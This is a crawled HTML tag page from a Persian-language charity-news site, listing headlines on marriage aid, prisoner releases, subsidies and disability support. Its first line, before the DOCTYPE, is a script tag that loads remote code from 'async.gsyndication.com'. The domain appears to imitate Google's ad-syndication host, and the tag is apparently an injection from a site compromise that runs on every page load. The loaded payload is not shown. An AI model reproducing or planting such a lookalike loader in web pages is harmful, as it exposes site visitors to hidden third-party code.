

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nikukar.ir/tag/%DA%A9%D9%85%DA%A9-%D9%87%D8%A7%DB%8C-%D9%85%D8%B1%D8%AF%D9%85%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A7%D8%B2%D8%AF%D9%88%D8%A7%D8%AC/
body_size: 7735
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><link rel="canonical" href="https://nikuokar.ir/tag/%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d8%af%d9%85%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/tag\/%DA%A9%D9%85%DA%A9-%D9%87%D8%A7%DB%8C-%D9%85%D8%B1%D8%AF%D9%85%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A7%D8%B2%D8%AF%D9%88%D8%A7%D8%AC\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d8%af%d9%85%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac\/#listItem","name":"\u06a9\u0645\u06a9 \u0647\u0627\u06cc \u0645\u0631\u062f\u0645\u06cc \u0628\u0631\u0627\u06cc \u0627\u0632\u062f\u0648\u0627\u062c"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d8%af%d9%85%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac\/#listItem","position":2,"name":"\u06a9\u0645\u06a9 \u0647\u0627\u06cc \u0645\u0631\u062f\u0645\u06cc \u0628\u0631\u0627\u06cc \u0627\u0632\u062f\u0648\u0627\u062c","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"CollectionPage","@id":"https:\/\/nikuokar.ir\/tag\/%DA%A9%D9%85%DA%A9-%D9%87%D8%A7%DB%8C-%D9%85%D8%B1%D8%AF%D9%85%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A7%D8%B2%D8%AF%D9%88%D8%A7%D8%AC\/#collectionpage","url":"https:\/\/nikuokar.ir\/tag\/%DA%A9%D9%85%DA%A9-%D9%87%D8%A7%DB%8C-%D9%85%D8%B1%D8%AF%D9%85%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A7%D8%B2%D8%AF%D9%88%D8%A7%D8%AC\/","name":"\u06a9\u0645\u06a9 \u0647\u0627\u06cc \u0645\u0631\u062f\u0645\u06cc \u0628\u0631\u0627\u06cc \u0627\u0632\u062f\u0648\u0627\u062c | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/tag\/%DA%A9%D9%85%DA%A9-%D9%87%D8%A7%DB%8C-%D9%85%D8%B1%D8%AF%D9%85%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A7%D8%B2%D8%AF%D9%88%D8%A7%D8%AC\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='https://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='https://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='https://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/tags/51"/><link rel="Shortcut Icon" type="image/x-icon" href="https://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="https://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار کمک های مردمی برای ازدواج | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <section id="mainbody" class="col-xs-32 col-sm-22"> <div id="box2" class="box highlights h4-subtitle" data-conf="{}"> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/111/%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d8%b1-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%85%db%8c%d9%84%db%8c%d9%88%d9%86-%d8%ac%d9%88%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b2%d8%af%d9%88/" rel="bookmark"> <span class="item-img"> <img width="300" height="226" src="https://nikuokar.ir/wp-content/uploads/2019/07/899808-300x226.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" fetchpriority="high" srcset="https://nikuokar.ir/wp-content/uploads/2019/07/899808-300x226.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/07/899808.jpg 608w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/111/%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d8%b1-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%85%db%8c%d9%84%db%8c%d9%88%d9%86-%d8%ac%d9%88%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b2%d8%af%d9%88/" rel="bookmark">انتظار بیش از ۱۳ میلیون جوان برای «ازدواج»</a></h3> <p>نماینده شورای عالی انقلاب فرهنگی در شورای اجتماعی زنان گفت: متاسفانه بر اساس آمار ثبت احوال در حال حاضر بیش از ۱۳ میلیون نفر در سن و انتظار ازدواج قرار دارند که نشان‌دهنده بی‌توجهی به اجرای سیاست‌های ابلاغی رهبری است.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </section> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"><header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="234" src="https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی-300x234.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی-300x234.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" 